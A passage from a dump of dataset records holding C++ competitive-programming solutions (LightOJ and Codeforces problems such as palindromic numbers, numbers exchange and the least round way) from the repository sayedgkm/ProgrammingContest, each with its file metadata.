b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nint table[310][310];\nint ar[100];\nstruct info{\n int x,y,dir,in;\n info(int a,int b, int c,int d){\n x=a,y=b,in=c,dir=d;\n }\n};\nint dx[]={-1,-1,-1,0,1,1,1,0};\nint dy[]={1, 0,-1,-1,-1,0,1,1};\nint fx[]={1,0,-1,-1,-1,0,1,1};\nint fy[]={1,1,1,0,-1,-1,-1,0};\nbool visited[310][310][32][8];\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n=nxt();\n for(int i=1;i<=n;i++) ar[i]=nxt();\n\n int x=155;int y=155;\n for(int i=1;i<=ar[1];i++){\n y++;\n table[x][y]=1;\n }\n queue<info> q;\n q.push(info(x,y,1,0));\n //visited[x][y][1][0]=1;\n while(!q.empty()){\n info temp=q.front();\n q.pop();\n if(temp.in==n) break;\nif(visited[temp.x][temp.y][temp.in][temp.dir]){\n // puts(\"b\");\n continue;\n}\nvisited[temp.x][temp.y][temp.in][temp.dir]=1;\n\n int t=temp.in;\n t++;\n int dir=temp.dir;\n int x=temp.x;\n int y=temp.y;\n for(int i=0;i<ar[t];i++){\n x+=dx[dir];\n y+=dy[dir];\n table[x][y]=1;\n }\n q.push(info(x,y,t,(dir+1)%8));\n x=temp.x;\n y=temp.y;\n for(int i=0;i<ar[t];i++){\n x+=fx[dir];\n y+=fy[dir];\n table[x][y]=1;\n }\n q.push(info(x,y,t,dir-1==-1?7:dir-1));\n\n }\n int c=0;\n for(int i=0;i<310;i++) for(int j=0;j<310;j++) if(table[i][j]) c++;\n cout<<c<<endl;\n\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4313371181488037,
"alphanum_fraction": 0.4594734013080597,
"avg_line_length": 32.10256576538086,
"blob_id": "c26b629423d5f5fe6fc4cb7a61e14e796065d0cd",
"content_id": "d55eef8ebb1a0f71383fe3dd85b4790a16b3e5a1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3874,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 117,
"path": "/LightOJ/1205 - Palindromic Numbers.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nvector<int> v;\nll dp[20][2][2][20];\nll go(int pos,int len,int baki) {\n //debug(pos,len,baki);\n ll num = 0;\n for(int i = pos-len;i<v.size();i++) num*=10,num+=v[i];\n ll palin = 0;\n for(int i = pos-len;i<pos;i++) palin*=10,palin+=v[i];\n ll tmp;\n if(baki==len)\n tmp = palin;\n else tmp = palin/10;\n while(tmp) {\n palin*=10;\n palin+=tmp%10;\n tmp/=10;\n }\n return palin<=num;\n\n}\nll go(int pos,int isSmall,int isStart,int len){\n int baki = v.size()-pos;\n // if(baki==0&&len==0) return 0;\n if(len==baki||len-1==baki) {\n if(!isStart) return 0;\n if(isSmall) return 1;\n return go(pos,len,baki);\n }\n\n int limit = isSmall?9:v[pos];\n ll &res =dp[pos][isSmall][isStart][len];\n if(res!=-1) return res;\n res = 0;\n for(int i = 0;i<=limit;i++){\n res+=go(pos+1,isSmall|(i<limit),isStart|i>0,len+(isStart|i>0));\n }\n return res;\n}\nll f(ll n) {\n if(n==-1) return 0;\n v.clear();\n while(n) {\n v.pb(n%10);\n n/=10;\n }\n reverse(ALL(v));\n SET(dp);\n return go(0,0,0,0);\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test = nxt();int cs = 1;\n while(test--) {\n ll a = lxt();\n ll b= lxt();\n if(a>b) swap(a,b);\n printf(\"Case %d: %lld\\n\",cs++,f(b)-f(a-1)+(a==0));\n\n }\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.36552292108535767,
"alphanum_fraction": 0.3827820122241974,
"avg_line_length": 28.325302124023438,
"blob_id": "d294c7ad3b42a0cfb237d5bdc2b819981d7ec09d",
"content_id": "ffbeec5e4adadd8f15c850d780492eae50ea0552",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4867,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 166,
"path": "/Codeforces/Codeforces Round #386 (Div. 2) - 746/746E-Numbers Exchange.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (ll)1e18\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\n\nvector<int>exeven,exodd;\npriority_queue<pii> odd,even;\n\nmap<int,int>mp;\nmap<int,int> :: iterator it;\nint ar[N];\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n=nxt();\n int m=nxt();\n int od=0;\n int ev=0;\n FOR(i,0,n) {\n ar[i]=nxt();\n if(ar[i]%2==0)ev++;\n else od++;\n mp[ar[i]]++;\n }\n for(it=mp.begin();it!=mp.end();it++){\n int val=it->ff;\n int oc=it->ss;\n if(val%2==0) even.push(pii(oc,val));\n else odd.push(pii(oc,val));\n }\n FOR(i,1,min(2*N,m+1)) {\n if(mp.find(i)!=mp.end()) continue;\n if(i%2==1) exodd.pb(i);\n else exeven.pb(i);\n }\n int c=0;\n\n while(ev!=od){\n\n if(ev>od){\n pii top=even.top();\n even.pop();\n top.ff--;\n if(top.ff) even.push(top);\n ev--;\n if(!exodd.size()) {\n puts(\"-1\");\n return 0;\n }\n odd.push(pii(1,exodd.back()));\n exodd.pop_back();\n od++;\n } else if(ev<od){\n pii top =odd.top();\n odd.pop();\n top.ff--;\n if(top.ff) {\n odd.push(top);\n }\n od--;\n ev++;\n if(exeven.empty()) {\n puts(\"-1\");\n return 0;\n }\n even.push(pii(1,exeven.back()));\n exeven.pop_back();\n }\n c++;\n }\n while(1){\n pii top=odd.top();\n if(top.ff==1) break;\n odd.pop();\n top.ff--;\n c++;\n if(!exodd.size()) {\n puts(\"-1\");\n return 0;\n }\n odd.push(pii(1,exodd.back()));\n odd.push(top);\n exodd.pop_back();\n\n }\n while(1){\n pii top=even.top();\n if(top.ff==1) break;\n even.pop();\n top.ff--;\n c++;\n if(!exeven.size()) {\n puts(\"-1\");\n return 0;\n }\n even.push(pii(1,exeven.back()));\n even.push(top);\n exeven.pop_back();\n }\n mp.clear();\n set<int> res;\n while(odd.size()){\n int x=odd.top().ss;\n mp[x]++;\n res.insert(x);\n odd.pop();\n }\n while(even.size()){\n int x=even.top().ss;\n mp[x]++;\n res.insert(x);\n even.pop();\n }\n printf(\"%d\\n\",c);\n for(int i=0;i<n;i++){\n if(mp[ar[i]]) {\n mp[ar[i]]--;\n res.erase(ar[i]);\n } else ar[i]=0;\n }\n for(int i=0;i<n;i++){\n if(ar[i]) printf(\"%d \",ar[i]);\n else{\n int x=*res.rbegin();\n res.erase(x);\n printf(\"%d \",x);\n }\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.41193047165870667,
"alphanum_fraction": 0.43330201506614685,
"avg_line_length": 30.761194229125977,
"blob_id": "bb514fb4b72d361f485b07dd9b4d0851012ee713",
"content_id": "05d0cf7b89dc50773da0a0f97830564d52318395",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4258,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 134,
"path": "/Codeforces/Codeforces Round #311 (Div. 2)/E. Ann and Half-Palindrome.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 5005\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nint dp[N][N];\n\nclass node{\npublic:\n\tnode *ar[2];\n\tint cnt;\n\tint tot = 0;\n\tnode(){\n\t\tfor (int i = 0; i < 2; i++) ar[i] = NULL,cnt=0,tot=0;\n }\n};\nnode *root;\nstring s;\nvoid Insert(int st,int e){\n\tnode *current =root;\n\tfor (int i = st; i <=e; i++){\n\t\tint ascii = s[i] - 'a';\n if (current->ar[ascii] == NULL)\n current->ar[ascii] = new node();\n current= current->ar[ascii];\n current->cnt+=dp[st][i];\n current->tot+=dp[st][i];\n\n }\n}\nvoid dfs(node *cur,int l = 0) {\n for(int i =0;i<2;i++) {\n if(cur->ar[i]!=NULL){\n //debug(i,l+1);\n dfs(cur->ar[i],l+1);\n cur->tot+=cur->ar[i]->tot;\n }\n }\n}\nstring ans;\nvoid Search(node *cur,int val){\n if(val<=0) return;\n if(cur->ar[0]!=NULL&&cur->ar[1]!=NULL) {\n if(cur->ar[0]!=NULL&&cur->ar[0]->tot<val) {\n ans+='b';\n Search(cur->ar[1], val-((cur->ar[0]->tot)+(cur->ar[1]->cnt)));\n\n } else {\n ans+='a';\n Search(cur->ar[0],val-cur->ar[0]->cnt);\n }\n } else {\n\n for(int i = 0;i<2;i++) {\n if(cur->ar[i]!=NULL){\n ans+=i+'a';\n Search(cur->ar[i],val-cur->ar[i]->cnt);\n }\n }\n }\n}\n\n\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n root = new node();\n cin>>s;\n int k = nxt();\n int n = s.length();\n for(int i = n-1;i>=0;i--) {\n for(int j = i;j<n;j++) {\n if(j-i<=4) dp[i][j]=(s[i]==s[j]);\n else {\n if(s[i]==s[j]) dp[i][j] = dp[i+2][j-2];\n }\n }\n }\n for(int i = 0;i<n;i++){\n for(int j = n-1;j>=i;j--) if(dp[i][j]){ Insert(i,j);break;}\n }\n dfs(root);\n Search(root,k);\n cout<<ans<<endl;\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.3617679476737976,
"alphanum_fraction": 0.39160221815109253,
"avg_line_length": 28.389610290527344,
"blob_id": "ec148c6f60f3a2415959fbfcac24a9db71d0a711",
"content_id": "fd729ebaa8e4db0117b0aafa035cf63b2d51bdfe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4525,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 154,
"path": "/Codeforces/Codeforces Beta Round #2 - 2/2B-The least round way.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 9e9+100\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint ar[N][N];\nll two[N][N],five[N][N];\nvoid cnt(int i,int j) {\n ll n=ar[i][j];\n// if(n==0) {\n// two[i][j]=(ll)-inf;\n// // five[i][j]=(ll)-inf;\n// return ;\n// }\n int c=0;\n while(n%2==0&&n) c++,n/=2;\n two[i][j]=c;\n c=0;n=ar[i][j];\n while(n%5==0&&n) c++,n/=5;\n five[i][j]=c;\n}\nll dp[N][N],dp1[N][N];\nint n;\nll go(int i,int j) {\n if(i>=n-1&&j>=n-1) {\n return two[i][j];\n }\n ll &res=dp[i][j];\n if(res!=-1) return res;\n res=inf;\n if(i<n-1) res=min(res,go(i+1,j)+two[i][j]);\n if(j<n-1) res=min(res,go(i,j+1)+two[i][j]);\n return res;\n}\nvoid print(int i,int j){\n if(i==n-1&&j==n-1) return ;\n if(i<n-1&&j<n-1) {\n if(dp[i+1][j]<dp[i][j+1]){\n printf(\"D\");\n print(i+1,j);\n } else {\n printf(\"R\");\n print(i,j+1);\n }\n\n } else if(i<n-1) {\n printf(\"D\");\n print(i+1,j);\n } else {\n printf(\"R\");\n print(i,j+1);\n }\n}\nvoid print1(int i,int j){\n if(i==n-1&&j==n-1) return ;\n if(i<n-1&&j<n-1) {\n if(dp1[i+1][j]<dp1[i][j+1]){\n printf(\"D\");\n print1(i+1,j);\n } else {\n printf(\"R\");\n print1(i,j+1);\n }\n\n } else if(i<n-1) {\n printf(\"D\");\n print1(i+1,j);\n } else {\n printf(\"R\");\n print1(i,j+1);\n }\n}\nll go1(int i,int j) {\n if(i>=n-1&&j>=n-1) {\n return five[i][j];\n }\n ll &res=dp1[i][j];\n if(res!=-1) return res;\n res=inf;\n if(i<n-1) res=min(res,go1(i+1,j)+five[i][j]);\n if(j<n-1) res=min(res,go1(i,j+1)+five[i][j]);\n return res;\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n bool f=0;\n int x,y;\n n=nxt();\n FOR(i,0,n) {\n FOR(j,0,n) {\n ar[i][j]=nxt();\n cnt(i,j);\n if(ar[i][j]==0) f=1,x=i,y=j;\n }\n }\n //debug(two[1][2]);\n SET(dp);\n SET(dp1);\n ll ans=go(0,0);\n ll ans1=go1(0,0);\n ans=min(ans,ans1);\n if(f&&ans>1){\n puts(\"1\");\n FOR(i,0,x) {\n printf(\"D\");\n }\n FOR(i,0,n-1) printf(\"R\");\n FOR(i,x,n-1) printf(\"D\");\n printf(\"\\n\");\n }\n else {\n printf(\"%lld\\n\",max(0LL,ans));\n if(ans1>ans) print(0,0);\n else print1(0,0);\n printf(\"\\n\");\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4031601548194885,
"alphanum_fraction": 0.43212831020355225,
"avg_line_length": 31.364341735839844,
"blob_id": "ccf3740f392a25d7dbb244e6b07ce97f46fb471e",
"content_id": "11f7d69b76567b476e569674be73279a528fcc0a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4177,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 129,
"path": "/Codeforces/Codeforces Round #435 (Div. 2)/E. Mahmoud and Ehab and the function.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nll ar[N];\nll br[N];\nll sum[2][N];\nll found[N];\nvector<ll> v;\nint n,m;\nll go(int pos) {\n ll sum = 0;\n for(int i = 1;i<=n;i++) {\n if(i%2) sum+=(ar[i]-br[i+pos-1]);\n else sum-=(ar[i]-br[i+pos-1]);\n }\n return sum;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n n = nxt();\n m = nxt();\n int q =nxt();\n for(int i = 1;i<=n;i++) ar[i] = lxt();\n ll initial = 0;\n for(int i = 1;i<=n;i++) if(i%2) initial+=ar[i];else initial-=ar[i];\n for(int i = 1;i<=m;i++){\n br[i] = lxt();\n if(i%2) sum[0][i]=-br[i];\n else sum[1][i] = br[i];\n }\n for(int i = 1;i<=m;i++) {\n sum[0][i]+=sum[0][i-1];\n sum[1][i]+=sum[1][i-1];\n }\n ll len = m-n;\n for(int i = 1;i<=len+1;i++) {\n ll neg,pos;\n neg = sum[0][i+n-1]-sum[0][i-1];\n pos = sum[1][i+n-1]-sum[1][i-1];\n if(i%2==0) neg*=-1,pos*=-1;\n found[i] = initial+neg+pos;\n\n\n }\n for(int i =1;i<=len+1;i++) v.pb(found[i]);\n ll add = 0;\n sort(ALL(v));\n v.erase(unique(ALL(v)),v.end());\n v.pb(3e17);\n int b = 0;\n int e = v.size()-2;\n while(b<e) {\n int mid = (b+e)/2;\n if(abs(v[mid]+add)<abs(v[mid+1]+add)) e = mid;\n else b = mid+1;\n\n }\n printf(\"%lld\\n\",abs(v[b]+add));\n\n while(q--) {\n int l = nxt();\n int r = nxt();\n ll x = lxt();\n if((r-l+1)%2==1) {\n if(l%2) add += x;\n else add -=x;\n }\n ll res = 3e17;\n int b = lower_bound(ALL(v),-add)-v.begin();\n\n for(int i = max(0,b-5);i<min(b+5,(int)v.size()-1);i++)\n res = min(res,abs(v[i]+add));\n printf(\"%lld\\n\",res);\n\n }\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.4165085256099701,
"alphanum_fraction": 0.4440227746963501,
"avg_line_length": 20.489795684814453,
"blob_id": "351f2c584e09e0b88338cfece7a4f0e640801907",
"content_id": "a418444f85d8738c903496651738bc797a85fc78",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1054,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 49,
"path": "/Codeforces/Codeforces Round #512 (Div. 2, based on Technocup 2019 Elimination Round 1)/E.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nint ar[N];\nint sum[N];\nint tree[2][N];\nvoid update(int id,int pos,int limit) {\n while(pos<=limit) {\n tree[id][pos]+=1;\n pos+=pos&-pos;\n }\n}\nint query(int id,int pos) {\n int sum = 0;\n while(pos>0) sum+=tree[id][pos],pos-=pos&-pos;\n return sum;\n}\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int n ;\n cin>>n;\n for(int i = 0;i<n;i++) {\n ll a;\n cin>>a;\n ar[i+1]=__builtin_popcountll(a);\n }\n for(int i = 1;i<=n;i++) {\n sum[i]+=ar[i]+sum[i-1];\n update(sum[i]%2,i,n);\n }\n ll res = 0;\n int id = 0;\n for(int i = 1;i<=n;i++) {\n int j ;\n int tmp =0;\n int mx = 0;\n for(j = i;j<=n&&j<=i+66;j++) {\n tmp+=ar[j];\n mx = max(mx,ar[j]);\n if(mx>(tmp-mx)&&tmp%2==0) res--;\n }\n res+=(ll)(query(id,n)-query(id,i-1));\n id^=(ar[i]&1);\n }\n cout<<res<<endl;\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.3325740396976471,
"alphanum_fraction": 0.3606681823730469,
"avg_line_length": 22.122806549072266,
"blob_id": "857e956aae0ee1ebf0cc6c1aa3ba38f1c0a8f177",
"content_id": "0ac9a5a3ddcd8e00252112c902cfbe5c9f8678e3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1317,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 57,
"path": "/Codeforces/Codeforces Round #329 (Div. 2) - 593/593A-2Char.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint aa[200],cc[200][200];\nint main()\n {\n int n;\n take1(n);\n string p;\n while(n--)\n {\n cin>>p; int counter=0;\n int ar[200]={0};\n f(i,0,p.length())\n ar[p[i]]++;\n //cout<<ar[98]<<endl;\n int a,b;\n f(i,0,200)\n {\n if(ar[i]!=0) {\n counter++;\n if(counter==1)\n a=i;\n if(counter==2)\n b=i;\n }\n\n\n }\n // cout<<a<<endl<<b<<endl;\n if(counter==1)\n aa[a]+=p.length();\n if(counter==2){\n cc[a][b]+=p.length();\n\n }\n\n }\n // cout<<cc[97][98]<<endl;\nint maxi=0,len; string k;\n for(int i='a';i<='z';i++)\n for(int j=i+1;j<='z';j++)\n maxi=max(maxi,cc[i][j]+aa[i]+aa[j]);\n\n cout<<maxi<<endl;\n}"
},
{
"alpha_fraction": 0.38196781277656555,
"alphanum_fraction": 0.4040403962135315,
"avg_line_length": 30.269006729125977,
"blob_id": "187d83e151490e172b38161812cb9147f7369dae",
"content_id": "1f9a0ce6e8519aa5429f40583557a6d2d121932a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5346,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 171,
"path": "/Codeforces/Codeforces Round #447 (Div. 2) - 894/894D-Ralph And His Tour in Binary Country.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
